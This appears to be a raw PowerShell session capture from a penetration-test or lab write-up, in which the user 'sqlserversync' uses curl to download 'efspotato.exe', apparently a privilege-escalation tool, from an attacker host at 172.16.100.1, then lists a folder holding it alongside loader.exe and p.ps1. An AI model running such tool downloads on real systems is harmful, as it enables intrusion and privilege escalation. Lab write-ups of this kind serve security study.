 PS C:\Users\sqlserversync> curl 172.16.100.1/efspotato.exe -o a.exe
PS C:\Users\sqlserversync> ls
Directory: C:\Users\sqlserversync
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/15/2018  12:12 AM                Desktop
d-r---         2/5/2022  11:47 PM                Documents
d-r---        9/15/2018  12:12 AM                Downloads
d-r---        9/15/2018  12:12 AM                Favorites
d-r---        9/15/2018  12:12 AM                Links
d-r---        9/15/2018  12:12 AM                Music
d-r---        9/15/2018  12:12 AM                Pictures
d-----        9/15/2018  12:12 AM                Saved Games
d-r---        9/15/2018  12:12 AM                Videos
-a----        5/29/2025  11:32 AM          17920 a.exe
-a----        5/29/2025  10:50 AM         110592 loader.exe
-a----        5/29/2025  11:01 AM         445954 p.ps1